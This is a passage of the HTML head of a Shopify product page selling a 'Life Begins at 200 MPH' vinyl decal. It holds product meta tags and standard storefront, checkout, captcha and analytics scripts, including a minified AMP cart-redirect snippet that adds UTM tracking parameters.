  <meta name="google-site-verification" content="dK-tu_NPm-69VZ665tHtN4TsA99Jhf1vWy6Br6jGea4" />
  





      

      
<script type="text/javascript">var _0x4608=['utm','origin','utm_source=shopsheriff&utm_medium=amp&utm_campaign=shopsheriff&utm_content=add-to-cart','shopsheriff.amp-snippet.end','performance','mark','shopsheriff.amp-snippet.start','/cart','location','pathname','referrer','includes','ampproject.org','/a/s/','search'];(function(_0x3a63c5,_0x31a542){var _0x1bedd3=function(_0x119bb3){while(--_0x119bb3){_0x3a63c5['push'](_0x3a63c5['shift']());}};_0x1bedd3(++_0x31a542);}(_0x4608,0x9a));var _0x15f6=function(_0x4dc575,_0x402dd3){_0x4dc575=_0x4dc575-0x0;var _0x40f17f=_0x4608[_0x4dc575];return _0x40f17f;};var a=window[_0x15f6('0x0')]&&window[_0x15f6('0x0')][_0x15f6('0x1')];if(a){window[_0x15f6('0x0')]['mark'](_0x15f6('0x2'));}var doc=document;var redirect=_0x15f6('0x3')===window[_0x15f6('0x4')][_0x15f6('0x5')]&&(doc[_0x15f6('0x6')][_0x15f6('0x7')](_0x15f6('0x8'))||doc['referrer'][_0x15f6('0x7')](_0x15f6('0x9')))&&!doc[_0x15f6('0x4')][_0x15f6('0xa')]['includes'](_0x15f6('0xb'));if(redirect){var f=doc[_0x15f6('0x4')][_0x15f6('0xa')]?'&':'?';window[_0x15f6('0x4')]=window[_0x15f6('0x4')][_0x15f6('0xc')]+window[_0x15f6('0x4')][_0x15f6('0x5')]+f+_0x15f6('0xd');}if(a){window[_0x15f6('0x0')][_0x15f6('0x1')](_0x15f6('0xe'));}</script>


   <link rel="amphtml" href="https://www.nostalgiadecals.com/a/s/products/life-begins-at-200-mph-decal">



  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//www.nostalgiadecals.com/cdn/shop/files/american_flag_eagle_with_talons_out_decal_32x32.jpg?v=1739988581" type="image/png" />
  

  <!-- Title and description ================================================== -->
  <title>
  Life Begins at 200 MPH Decal | Nostalgia Decals Die Cut Vinyl Stickers &ndash; Nostalgia Decals Online
  </title>

  
    <meta name="description" content="Every order ships free! Designed and produced in USA, 3 year outdoor warranty. Life begins at 200 MPH Decal 5″ x 3″ in size. Made of High Quality Material Designed to take a beating outdoors for years. Our vinyl decals will stick to most anything. 3 year outdoor warranty. Designed and produced in the U.S.A. Life begins at 200 MPH Decal is 5 x 3 in size and is a Die Cut Decal which has a 3 year outdoor warranty. All of our decals are made from High Quality Material which is designed to take a beating outdoors for years. Our decals are designed and produced in the U.S.A. Complementary 2.5 x 3 inch flag decal with every order.">
  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Nostalgia Decals Online">
<meta property="og:url" content="https://www.nostalgiadecals.com/products/life-begins-at-200-mph-decal">
<meta property="og:title" content="Life Begins at 200 MPH Decal">
<meta property="og:type" content="product">
<meta property="og:description" content="Every order ships free! Designed and produced in USA, 3 year outdoor warranty. Life begins at 200 MPH Decal 5″ x 3″ in size. Made of High Quality Material Designed to take a beating outdoors for years. Our vinyl decals will stick to most anything. 3 year outdoor warranty. Designed and produced in the U.S.A. Life begins at 200 MPH Decal is 5 x 3 in size and is a Die Cut Decal which has a 3 year outdoor warranty. All of our decals are made from High Quality Material which is designed to take a beating outdoors for years. Our decals are designed and produced in the U.S.A. Complementary 2.5 x 3 inch flag decal with every order.">

  <meta property="og:price:amount" content="6.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_1200x1200.jpg?v=1762525520">
<meta property="og:image:secure_url" content="https://www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_1200x1200.jpg?v=1762525520">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Life Begins at 200 MPH Decal">
<meta name="twitter:description" content="Every order ships free! Designed and produced in USA, 3 year outdoor warranty. Life begins at 200 MPH Decal 5″ x 3″ in size. Made of High Quality Material Designed to take a beating outdoors for years. Our vinyl decals will stick to most anything. 3 year outdoor warranty. Designed and produced in the U.S.A. Life begins at 200 MPH Decal is 5 x 3 in size and is a Die Cut Decal which has a 3 year outdoor warranty. All of our decals are made from High Quality Material which is designed to take a beating outdoors for years. Our decals are designed and produced in the U.S.A. Complementary 2.5 x 3 inch flag decal with every order.">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.nostalgiadecals.com/products/life-begins-at-200-mph-decal">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  <link href="//www.nostalgiadecals.com/cdn/shop/t/10/assets/theme.scss.css?v=64066964937363218881764947540" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="tqv7428brgqc1kfue575zbjlsxnpxt">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3537829955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="da603db972bae4ca3dd4675d51ace5dd">
<meta id="in-context-paypal-metadata" data-shop-id="3537829955" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.nostalgiadecals.com/products/life-begins-at-200-mph-decal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=3537829955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3537829955,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3537829955","merchantName":"Nostalgia Decals Online","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Nostalgia Decals Online","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"da603db972bae4ca3dd4675d51ace5dd","betas":["rich-media-storefront-analytics"],"domain":"www.nostalgiadecals.com","predictiveSearch":true,"shopId":3537829955,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "nostalgia-decals-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Optimized Supply","id":136303575267,"schema_name":"Supply","schema_version":"7.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.nostalgiadecals.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script type="module">
  await import("//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js");
await import("//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DS_n0f7A.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-button":["modules/v2/client.shop-button_CNT-NO5k.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_iCBVkvTB.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Bicqpat5.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BqfVjynn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CrkkCzDo.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_HMMtSVHE.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"pay-button":["modules/v2/client.pay-button_B57g7222.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CxJ7KIEv.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BDK66bKM.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"lead-capture":["modules/v2/client.lead-capture_QF_QcTqn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cgw6zD7w.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_r-P2WYUC.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_fcc8iru1.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-login":["modules/v2/client.shop-login_CJN-CB3q.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8iL647G.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"]};
</script>
<script id="__st">var __st={"a":3537829955,"offset":-18000,"reqid":"2a4f17cd-5a45-437a-bf3a-a09df0adce96-1766062063","pageurl":"www.nostalgiadecals.com\/products\/life-begins-at-200-mph-decal","u":"a2c3298e181e","p":"product","rtyp":"product","rid":1498646904899};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.nostalgiadecals.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.nostalgiadecals.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.nostalgiadecals.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.nostalgiadecals.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.nostalgiadecals.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  

<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<![endif]-->
<!--[if (lte IE 9) ]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/match-media.min.js?3329" type="text/javascript"></script><![endif]-->


  
  

  <script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/jquery-2.2.3.min.js?v=58211863146907186831680543177" type="text/javascript"></script>

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/lazysizes.min.js?v=8147953233334221341680543177" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/lazysizes.min.js?v=8147953233334221341680543177"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/vendor.js?v=59936081193129112971680543177" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/vendor.js?v=59936081193129112971680543177"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/theme.js?v=55079494281697330071680543188" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/theme.js?v=55079494281697330071680543188"></script><![endif]-->

  <meta name="google-site-verification" content="RwNxjyv8xkhZ2X-lNkyQIqqnpakJiKqenV2gQXZX4ew" />
  <meta name="msvalidate.01" content="0D4CE182CD8A63F58B4A392F32EF33E9" />


<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 13427367477315, product_id : 1498646904899, name : "Life Begins at 200 MPH Decal", price : "6.99", currency : "USD", sku : "416", brand : "Nostalgia Decals Online", variant : "Default Title", category : "vinyl decal", quantity : "21" }], total_price : "6.99", shop_currency : "USD"}};
    
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3537829955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3537829955,storefrontBaseUrl: "https://www.nostalgiadecals.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 